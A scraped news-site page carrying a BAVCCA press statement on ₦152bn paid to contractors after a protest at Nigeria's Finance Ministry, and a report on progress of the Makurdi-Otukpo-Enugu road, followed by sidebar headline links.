												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nationaltrailonline.com.ng/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
												<h1 class="mvp-post-title left">More Funds Released, ₦152bn Added to Contractor Payments, Says BAVCCA</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">19 hours ago</span> <p>on</p> <span class="mvp-post-date">January 22, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://nationaltrailonline.com.ng/author/milcah/" title="Posts by milcah" rel="author">milcah</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="506" height="606" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0010.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0010.jpg 506w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0010-250x300.jpg 250w" sizes="auto, (max-width: 506px) 100vw, 506px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>The Bloggers and Vloggers, Content Creators Association in Nigeria (BAVCCA) has revealed that ₦152 billion was paid yesterday to contractors with verified contracts, as part of efforts to resolve a protest that disrupted activities at the Federal Ministry of Finance on Monday, January 19.</p>



<p>The protest, staged by indigenous contractors over outstanding payments for executed contracts, prevented access to the ministry&#8217;s premises and briefly blocked Minister of State for Finance, Doris Uzoka Anite, from entering her office.</p>



<p>BAVCCA, in a press conference addressed in Abuja by its National Secretary, Tabuko Kennedy on Thursday, January 22, clarified that the issue predated Anite&#8217;s assumption of office and was already being addressed by relevant government structures. The association&#8217;s independent panel of enquiry found the contractors&#8217; grievances genuine, with many facing financial difficulties due to delayed payments.</p>



<p>According to BAVCCA, about 80% of verified obligations have been processed and paid, with the balance at various stages of reconciliation and documentation. The Federal Government has agreed to convene roundtable discussions with contractor representatives to harmonize records and expedite outstanding payments.</p>



<p>BAVCCA commended Anite&#8217;s commitment to resolving the issue, emphasizing that she had appealed for patience and requested time to understand the issues. The association urged contractors to pursue grievances through lawful and structured engagement, while calling on the media to report responsibly and avoid inflammatory narratives.</p>



<p>The incident has highlighted systemic administrative challenges, rather than personal failure or negligence by the Minister of State for Finance, BAVCCA noted.</p>



<p>The association urged, &#8220;the Federal Government to conclude outstanding verified payments.<br>&#8220;Contractors to embrace dialogue and documentation driven resolution.<br>&#8220;The media to report responsibly and avoid inflammatory narratives.<br>&#8220;Constructive engagement, transparency, and respect for institutions remain the best path forward.</p>



<p>PART OF THE STATEMENT READS<br>It is important to state that Doris Uzoka Anite has held the office of Minister of State for Finance for less than one month at the time of this incident. Our findings confirm that the contractors’ protest predated her assumption of office and was already being handled under the supervision of the Coordinating Minister and relevant government structures. Personalising the issue against her was therefore unfair and misleading.</p>



<p>Upon assuming office, the Minister appealed to contractors for patience, requested time to fully understand the issues, and committed to working with all relevant institutions to achieve a sustainable resolution, demonstrating good faith and empathy.</p>



<p>BAVCCA Panel of Enquiry<br>BAVCCA constituted an independent Panel of Enquiry comprising experienced content creators, investigative journalists, civil society observers, and policy analysts. The panel engaged contractors, Ministry officials, and independent observers to establish facts and assess responsibility.</p>



<p>Our Findings<br>The grievances of contractors are genuine. Many have executed verified projects and are experiencing financial difficulties due to delayed payments.</p>



<p>Status of Payments<br>Payments have commenced and are ongoing. Several contractors confirmed receipt of payments or partial settlements. The Federal Government has stated that about 80 percent of verified obligations have been processed and paid, with the balance at various stages of reconciliation and documentation. We urge completion of the remaining verified payments.</p>



<p>Dialogue and Resolution<br>Engagements between contractor representatives and government officials have resulted in an agreement to convene round table discussions to harmonise records and expedite outstanding payments.</p>



<p>Ministerial Responsibility<br>Our findings confirm that the Minister of State for Finance does not unilaterally control payment execution, which involves multiple agencies and statutory processes. We found no evidence of bad faith, obstruction, or personal misconduct by the Minister.</p>



<p>Rule of Law and Conduct<br>While protest is a democratic right, blocking public offices and preventing officials from performing their duties undermines governance and public safety. Grievances must be pursued through lawful and structured engagement, the statement concludes.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nationaltrailonline.com.ng/more-funds-released-%e2%82%a6152bn-added-to-contractor-payments-says-bavcca/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nationaltrailonline.com.ng/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
												<h1 class="mvp-post-title left">Benue Gov Lauds CHEC&#8217;s Progress on Strategic Road Project</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 days ago</span> <p>on</p> <span class="mvp-post-date">January 17, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://nationaltrailonline.com.ng/author/milcah/" title="Posts by milcah" rel="author">milcah</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="576" height="324" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/images-13.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/images-13.jpeg 576w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/images-13-300x169.jpeg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>The Benue State Government has praised China Harbour Engineering Company Limited (CHEC) for the steady progress and quality of work on the dualization of the Makurdi-Otukpo-Enugu road project, which it described as  a critical economic artery for the Idoma Nation and a major north-south transport corridor.Deputy Governor Sam Ode made the commendation during an inspection of the project at the Otukpo corridor, describing CHEC as a &#8220;reputable frontline construction firm&#8221;. He praised President Bola Ahmed Tinubu and Minister of Works, Engr. David Umahi, for sustaining the project, which is Phase II of the Keffi-Akwanga-Lafia-Makurdi-9th Mile expressway dualization.He said the  state government has paid over ₦4.6 billion in compensation to affected communities, covering demolished structures and relocation of public utilities from Wurukum Roundabout in Makurdi to Orokam, the border with Enugu State. &#8220;In Otukpo township, we made a special appeal because our people have suffered for years due to the abandoned road. The Minister of Works graciously directed CHEC to prioritise this section, and we have been assured that the Otukpo stretch will be delivered before June this year,&#8221; Ode said.Federal Controller of Works, Engineer Munkaila Danladi, said 120km of the 250km road has been completed up to binder course level, with 50km reaching the wearing course stage. Ongoing work includes earthworks, construction of hydraulic structures, and a flyover bridge at Chainage 00. &#8220;We assure that by June this year, we should be able to complete the dual carriageway for the Otukpo corridor,&#8221; Danladi said.The project is jointly financed by China EXIM Bank and the federal government, expected to boost agricultural trade, reduce travel time, and enhance socio-economic activities in Benue State and neighbouring regions</p>



<p></p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nationaltrailonline.com.ng/benue-gov-lauds-checs-progress-on-strategic-road-project/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<img src="http://www.mvpthemes.com/zoxnews/wp-content/uploads/2017/07/zox300.png" />			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nationaltrailonline.com.ng/ccso-breaks-silence-says-allegations-were-fabricated-and-unjust-2/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-80x80.jpg 80w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0021-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">14 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CCSO Breaks Silence, Says Allegations Were Fabricated And Unjust</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nationaltrailonline.com.ng/kwara-bdc-operator-jailed-for-rejecting-naira-operating-without-licence/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0003-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0003-80x80.jpg 80w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0003-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">15 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Kwara: BDC operator jailed for rejecting Naira, operating without licence</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nationaltrailonline.com.ng/students-protest-kwara-poly-shut-over-nysc-camp-location/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0002-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0002-80x80.jpg 80w, https://nationaltrailonline.com.ng/wp-content/uploads/2026/01/IMG-20260122-WA0002-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">16 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Students&#8217; Protest: Kwara Poly Shut Over NYSC Camp Location</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nationaltrailonline.com.ng/fg-states-urged-to-harness-flooding-for-ranching-others-with-technology-agbaje/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="53" src="https://nationaltrailonline.com.ng/wp-content/uploads/2021/02/dr-ganiyu-agbaje.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>FG, states urged to harness flooding for ranching, others with technology – Agbaje</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nationaltrailonline.com.ng/breaking-efcc-seals-borno-house-of-assembly-as-hon-members-take-to-their-heels/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori.jpg 512w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-150x150.jpg 150w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-300x300.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-420x420.jpg 420w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Headlines</span><span class="mvp-cd-date left relative">10 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Breaking:  EFCC seals Borno House of Assembly, as Hon members take to their heels</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nationaltrailonline.com.ng/nigeria-security-operatives-stage-manhunt-for-homosexual-perpetrator/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="74" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Okoro Osagbokan Destiny" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59.jpg 480w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59-300x278.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59-454x420.jpg 454w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">12 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Nigeria Security Operatives Stage Manhunt For Homosexual Perpetrator</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nationaltrailonline.com.ng/illinois-financial-crisis-could-bring-the-state-to-a-halt/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Politics</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Illinois&#8217; financial crisis could bring the state to a halt</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nationaltrailonline.com.ng/the-final-6-game-of-thrones-episodes-might-feel-like-a-full-season/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>The final 6 &#8216;Game of Thrones&#8217; episodes might feel like a full season</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nationaltrailonline.com.ng/new-season-8-walking-dead-trailer-flashes-forward-in-time/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-80x80.gif" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-80x80.gif 80w, https://nationaltrailonline.com.ng/wp-content/uploads/2017/07/demo-150x150.gif 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Entertainment</span><span class="mvp-cd-date left relative">9 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>New Season 8 Walking Dead trailer flashes forward in time</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://nationaltrailonline.com.ng/fg-states-urged-to-harness-flooding-for-ranching-others-with-technology-agbaje/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="276" height="183" src="https://nationaltrailonline.com.ng/wp-content/uploads/2021/02/dr-ganiyu-agbaje.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="53" src="https://nationaltrailonline.com.ng/wp-content/uploads/2021/02/dr-ganiyu-agbaje.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>FG, states urged to harness flooding for ranching, others with technology – Agbaje</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nationaltrailonline.com.ng/breaking-efcc-seals-borno-house-of-assembly-as-hon-members-take-to-their-heels/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="240" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori.jpg 512w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-150x150.jpg 150w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-300x300.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-420x420.jpg 420w" sizes="auto, (max-width: 240px) 100vw, 240px" />										<img width="80" height="80" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori.jpg 512w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-150x150.jpg 150w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-300x300.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/01/ali-dalori-420x420.jpg 420w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Headlines</span><span class="mvp-cd-date left relative">10 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Breaking:  EFCC seals Borno House of Assembly, as Hon members take to their heels</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nationaltrailonline.com.ng/nigeria-security-operatives-stage-manhunt-for-homosexual-perpetrator/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="259" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59.jpg" class="mvp-reg-img wp-post-image" alt="Okoro Osagbokan Destiny" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59.jpg 480w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59-300x278.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59-454x420.jpg 454w" sizes="auto, (max-width: 259px) 100vw, 259px" />										<img width="80" height="74" src="https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59.jpg" class="mvp-mob-img wp-post-image" alt="Okoro Osagbokan Destiny" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59.jpg 480w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59-300x278.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2016/12/Screenshot_2016-01-15-09-18-59-454x420.jpg 454w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">12 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Nigeria Security Operatives Stage Manhunt For Homosexual Perpetrator</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nationaltrailonline.com.ng/how-21-year-old-girl-fled-community-over-accusation-of-lesbianism/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="335" height="240" src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah.jpg 540w, https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah-300x215.jpg 300w" sizes="auto, (max-width: 335px) 100vw, 335px" />										<img width="80" height="57" src="https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah.jpg 540w, https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah-300x215.jpg 300w, https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah-100x70.jpg 100w, https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah-324x235.jpg 324w, https://nationaltrailonline.com.ng/wp-content/uploads/2017/02/Missing-Ms.-Iziegbe-Legemah-534x387.jpg 534w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">9 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>How 21-year-old Girl fled community over accusation of lesbianism</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nationaltrailonline.com.ng/yobe-gov-moves-against-deputy/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
